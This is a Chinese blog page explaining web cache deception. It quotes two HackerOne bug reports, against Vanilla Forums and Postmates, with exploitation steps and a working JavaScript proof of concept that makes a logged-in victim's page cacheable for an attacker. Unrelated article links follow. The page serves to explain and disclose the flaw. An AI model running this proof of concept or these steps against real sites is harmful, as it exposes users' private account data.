Web缓存欺骗
class, css, jar, js, jpg, jpeg, gif, ico, png, bmp, pict, csv, doc, docx, xls, xlsx, ps, pdf,
pls, ppt, pptx, tif, tiff, ttf, otf, webp, woff, woff2, svg, svgz, eot, eps, ejs, swf, torrent,
midi, mid

存在漏洞的地址:http://www.xx.com/cc.css位于cdn缓存上,但是访问该css同http://www.xx.com/home.php一样,所以造成了该漏洞
漏洞利用:将http://www.xx.com/cc.css地址发给笑脸用户,用户在上面的操作会留在cdn缓存上,造成了泄漏,这个时候,恶意攻击者访问该用户就造成了,缓存欺骗。
以下为hackone案例,仅供参考,顺便提下,案例二的poc可以进行证明漏洞
Jun 2nd (8 months ago)
I have found a Vulnerability in vanilla forums which called Web cache deception attack.
Web Cache Deception Attack
Websites often tend to use web cache functionality to store files that are often retrieved, to reduce latency from the web server.
Websites often tend to use web cache functionality (for example over a CDN, a load balancer, or simply a reverse proxy). The purpose is simple: store files that are often retrieved, to reduce latency from the web server.
When accessing a URL like http://www.example.com/home.php/non-existent.css
A GET request to that URL will be produced by the browser. The server returns the content of http://www.example.com/home.php. And yes, the URL remains http://www.example.com/home.php/non-existent.css. The HTTP headers will be the same as for accessing http://www.example.com/home.php directly: same caching headers and same content type (text/html, in this case).
The web cache servre saves the returned page in the server's cache. Then the attacker can go to the url: http://www.example.com/home.php/non-existent.css and the page of the victim will be presented with the victim's sensitive information (The page content).
The dangerous part in this attack, unlike phishing attacks, is that the url isn't looks suspicious at all. It looks like a normal url from the original website, so the victim thinks that it is ok to click on the link.
Steps:
- The attacker sends the following link to the victim: https://open.vanillaforums.com/messages/all/non-existent.css
- The victim opens the link and the inbox page will be loaded normally. (The web cache server then saves this page)
- The attacker open the same link (https://open.vanillaforums.com/messages/all/non-existent.css), and the inbox page of the victim with all his private contant is loaded.
If you need a video to understand it better, ask me and I will send you one.
Impact
The attacker can achieve all the private content of a specific victim, without the victim knowing about it.
二:
Hello,
Your Web-Server is vulnerable to web cache poisoning attacks.
This means, that the attacker are able to get another user informations.
If you are logged in and visit this website (For example):
https://postmates.com/SomeRandomText.css
Then the server will store the information in the cache, BUT with the logged in user information :)
A non-logged-in user can then visit this website and see the information contained therein.
In that case, this url: https://postmates.com/SomeRandomText.css
I have written a small javascript / html code, which executes this attack fully automated, you just need to visit the website and wait like 3 seconds.
Here is the small PoC code
<html>
<head>
</head>
<body>
<script>
var cachedUrl = 'https://postmates.com/' + generateId() + '.css';
const popup = window.open(cachedUrl);
function generateId() {
var content = '';
const alphaWithNumber = 'QWERTZUIOPASDFGHJUKLYXCVBNM1234567890';
for (var i = 0; i < 10; i++) {
content += alphaWithNumber.charAt(Math.floor(Math.random() * alphaWithNumber.length))
}
return content;
}
var checker = setInterval(function() {
if (popup.closed) {
clearInterval(checker);
}
}, 200);
var closer = setInterval(function() {
popup.close();
document.body.innerHTML = 'Victims content is now cached <a href="' + cachedUrl + '">here and the url can be saved on the hackers server</a><br><b>Full Url: ' + cachedUrl + '</b>';
clearInterval(closer);
}, 3000);
</script>
</body>
</html>
Theoretically, the attacker could then store this information on his server, but in this example, the URL is simply shown.
I would suggest keeping an eye on caching for more security and hope you enjoyed my report.
Some informations about the attack:
https://www.blackhat.com/docs/us-17/wednesday/us-17-Gil-Web-Cache-Deception-Attack.pdf
The screenshots with the steps are in the attachments
Not important for this report, but i want to look deeper in your website: Can you create an account for me? Im from Germany and dont have american phone number :)
Impact
Web cache poisoning attack can be used to steal user informations like lastname and member id which is important for the login security feature. (For example)
Web缓存欺骗的更多相关文章
- 【转】一种新型的Web缓存欺骗攻击技术
为了减少WEB响应时延并减小WEB服务器负担,现在WEB缓存技术已经用的非常普遍了,除了专门的CDN,负载均衡以及反向代理现在也会缓存一部分的网页内容.这里我要介绍一种WEB缓存欺骗攻击技术,这种攻击 ...
- 作为前端应当了解的Web缓存知识
缓存优点 通常所说的Web缓存指的是可以自动保存常见http请求副本的http设备.对于前端开发者来说,浏览器充当了重要角色.除此外常见的还有各种各样的代理服务器也可以做缓存.当Web请求到达缓存时, ...
- Web缓存杂谈
一.概述 缓存通俗点,就是将已经得到的‘东东’存放在一个相对于自己而言,尽可能近的地方,以便下次需要时,不会再二笔地跑到起始点(很远的地方)去获取,而是就近解决,从而缩短时间和节约金钱(坐车要钱嘛). ...
- 前端应当了解的Web缓存知识
缓存优点 通常所说的Web缓存指的是可以自动保存常见http请求副本的http设备.对于前端开发者来说,浏览器充当了重要角色.除此外常见的还有各种各样的代理服务器也可以做缓存.当Web请求到达缓存时, ...
- 浅谈Web缓存
在前端开发中性能一直都是被大家所重视的一点,然后判断一个网站的性能最直观的就是看网页打开的速度. 其中提高网页反应的速度的一个方式就是使用缓存.一个优秀的缓存策略可以缩短网页请求资源的距离,减少延迟, ...
- web缓存
web缓存HTTP协议的一个核心特性,它能最小化网络流量,并且提升用户所感知的整个系统响应速度. 什么能被缓存? *Logo和商标图像 *普通的不变化的图像(例如,导航图标) *CSS样式表 *普通的 ...
- Web 技术人员需知的 Web 缓存知识(转)
最近的译文距今已有4年之久,原文有一定的更新.今天踩着前辈们的肩膀,再次把这篇文章翻译整理下.一来让自己对web缓存的理解更深刻些,二来让大家注意力稍稍转移下,不要整天HTML5, 面试题啊叨啊叨的~ ...
- c# web 缓存管理
using System; using System.Collections; using System.Text.RegularExpressions; using System.Web; usin ...
- HTML5时代的Web缓存机制
HTML5 之离线应用Manifest 我们知道,使用传统的技术,就算是对站点的资源都实施了比较好的缓存策略,但是在断网的情况下,是无法访问的,因为入口的HTML页面我们一般运维的考虑,不会对其进行缓 ...
随机推荐
- 第一个Vue-cli
第一步下载node.js https://nodejs.org/zh-cn/ 安装成功后 在cmd 输入 node -v 看看能不能打印出来 在cmd 输入 nmp-v 看看能不能打印出来 全局安装 ...
- Django 设置admin后台表和App(应用)为中文名
设置表名为中文 1.设置Models.py文件 class Post(models.Model): name = models.CharField() --省略其他字段信息 class Meta: v ...
- 选择函数index_select
书中(pytorch入门实战)讲:index_select(input, dim, index),指定维度dim上选取,未有示例. 查到相关资料后, import torch as t # 导入tor ...
- [Selenium] 自动侦测浏览器版本并下载对应的浏览器驱动
昨天在群里聊天时,有同学说 Appium 官方支持自动下载兼容的浏览器驱动,想来Selenium也有类似的方法,于是在网上搜索一番.参考了Medium上一篇文章的方法,对步骤进行改进,增加了对多浏览器 ...
- 换一种方式编写 Spring MVC 接口
1. 前言 通常我们编写 Spring MVC 接口的范式是这样的: @RestController @RequestMapping("/v1/userinfo") public ...
- android 百度地图v3.2.0获取实际地址
百度地图升级到v3.2.0后,api发生挺大的变化的,但是下载的Demo却不是最新版本的. 在v3.2.0之前获取详细地址只要:option.setIsNeedAddress(true); 但是升级后 ...
- jquery监听input
$(function(){ //输入框正在输入时 $("#ipt").on('input',function(){ if(!($('#ipt').val()=='')){ $(&q ...
- PAT 1007 Maximum Subsequence Sum (25分)
题目 Given a sequence of K integers { N1 , N2 , ..., NK }. A continuous subsequence is define ...
- DOM的使用
1. 修改: 3样: 1. 内容: 3个属性: 1. 获取或修改原始HTML片段: 元素.innerHTML 2. 获取或修改纯文本内容: 元素.textContent vs innerHTML 1. ...
- python3.x 基础三:set集合
集合,set(),记住: 1个特点:去重,把列表变成集合,达到自动去重操作,无序 5个关系:测试两个列表的交差并子反向差集 方法: | add(...) 常用,已存在元素去重不生效 | A ...
